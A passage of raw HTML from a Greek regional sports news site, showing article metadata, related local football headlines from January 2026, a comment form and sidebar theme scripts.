src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-01-07T18:53:05+00:00"><meta itemprop="dateModified" content="2020-01-07T18:53:05+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b9%ce%ba%ce%b1%ce%bd%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%af%ce%b4%ce%b7%cf%82-%ce%b1%cf%80/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg"><meta itemprop="width" content="374"><meta itemprop="height" content="231"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696bda3de1041_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696bda3de1041" ><script>var block_td_uid_3_696bda3de1041 = new tdBlock();
block_td_uid_3_696bda3de1041.id = "td_uid_3_696bda3de1041";
block_td_uid_3_696bda3de1041.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696bda3de1041_rand","td_column_number":3,"live_filter_cur_post_id":3896,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696bda3de1041_rand","tdc_css_class_style":"td_uid_3_696bda3de1041_rand_style"}';
block_td_uid_3_696bda3de1041.td_column_number = "3";
block_td_uid_3_696bda3de1041.block_type = "td_block_related_posts";
block_td_uid_3_696bda3de1041.post_count = "6";
block_td_uid_3_696bda3de1041.found_posts = "3756";
block_td_uid_3_696bda3de1041.header_color = "";
block_td_uid_3_696bda3de1041.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bda3de1041.max_num_pages = "626";
tdBlocksArray.push(block_td_uid_3_696bda3de1041);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696bda3de5374" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696bda3de1041" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696bda3de5377" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696bda3de1041" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696bda3de1041 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση στην Καρδίτσα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-17-at-18-38-31-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση στην Καρδίτσα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-1-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση στην Καρδίτσα">Super League 2, α&#8217; όμιλος: ο Ηρακλής νίκησε 1-0 την Αναγέννηση στην Καρδίτσα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" class="td-image-wrap" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/20260115_201248_wm-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%ce%b2%ce%b2%ce%ac%ce%bd%ce%b7%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%cf%8c%cf%87%ce%bf%cf%82-%ce%b7-%ce%b5%ce%bd/" rel="bookmark" title="Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;">Αντώνης Γραββάνης: &#8220;βασικός στόχος η ενότητα των ποδοσφαιρικών ομάδων&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b3-%cf%86%ce%ac-2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b3-%cf%86%ce%ac-2/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης">Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1-%ce%b7-%ce%b4%cf%8c%ce%be%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%bc%ce%b7%ce%bb%ce%b9/" rel="bookmark" class="td-image-wrap" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1-%ce%b7-%ce%b4%cf%8c%ce%be%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%bc%ce%b7%ce%bb%ce%b9/" rel="bookmark" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς">Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81/" rel="bookmark" class="td-image-wrap" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81/" rel="bookmark" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη">Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf%ce%b9-%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%b7%ce%bd%ce%af%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf%ce%b9-%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%b7%ce%bd%ce%af%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc-2/" rel="bookmark" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών">Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bda3de1041" data-td_block_id="td_uid_3_696bda3de1041"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bda3de1041" data-td_block_id="td_uid_3_696bda3de1041"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B9%CE%BA%CE%B1%CE%BD%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CE%BC%CE%AD%CE%BD%CE%BF%CF%82-%CE%BF-%CE%B7%CE%BB%CE%AF%CE%B1%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AF%CE%B4%CE%B7%CF%82-%CE%B1%CF%80/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='3896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696bda3de6fd5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696bda3de6fd5" ><script>var block_td_uid_6_696bda3de6fd5 = new tdBlock();
block_td_uid_6_696bda3de6fd5.id = "td_uid_6_696bda3de6fd5";
block_td_uid_6_696bda3de6fd5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696bda3de6fd5_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696bda3de6fd5_rand","tdc_css_class_style":"td_uid_6_696bda3de6fd5_rand_style"}';
block_td_uid_6_696bda3de6fd5.td_column_number = "1";
block_td_uid_6_696bda3de6fd5.block_type = "td_block_2";
block_td_uid_6_696bda3de6fd5.post_count = "5";
block_td_uid_6_696bda3de6fd5.found_posts = "2148";
block_td_uid_6_696bda3de6fd5.header_color = "#";
block_td_uid_6_696bda3de6fd5.ajax_pagination_infinite_stop = "";
block_td_uid_6_696bda3de6fd5.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696bda3de6fd5);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696bda3de6fd5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Σε αντίθεση με πέρυσι που τα Μετέωρα είχαν ηττηθεί εντός έδρας από την ΑΕΤ, φέτος την κέρδισαν με 3-0.
 	Οι φίλαθλοι που παρακολούθησαν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

